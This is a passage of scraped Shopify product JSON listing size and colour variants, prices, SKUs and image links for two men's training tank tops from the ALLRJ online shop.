ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163089648,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJYD195478819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163155184,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"CJYD195478820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163319024,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD195478802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163351792,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD195478801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163384560,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD195478803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163417328,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD195478804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163450096,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD195478805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163482864,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJYD195478827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163515632,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJYD195478826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163548400,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJYD195478828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163581168,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJYD195478829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163613936,"title":"Yellow \/ XXXL","option1":"Yellow","option2":"XXXL","option3":null,"sku":"CJYD195478830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXXL","public_title":"Yellow \/ XXXL","options":["Yellow","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","options":[{"name":"Color","position":1,"values":["Black","Blue","Dark Red","Gray","Red","White","Yellow"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-t-bodybuilding-tank","media":[{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770281591024,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280935664,"position":8,"preview_image":{"aspect_ratio":2.557,"height":185,"width":473,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"},"aspect_ratio":2.557,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490","width":473}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1598
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ 